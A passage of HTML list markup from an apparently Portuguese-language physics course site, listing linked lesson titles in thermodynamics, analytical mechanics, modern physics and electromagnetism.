                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
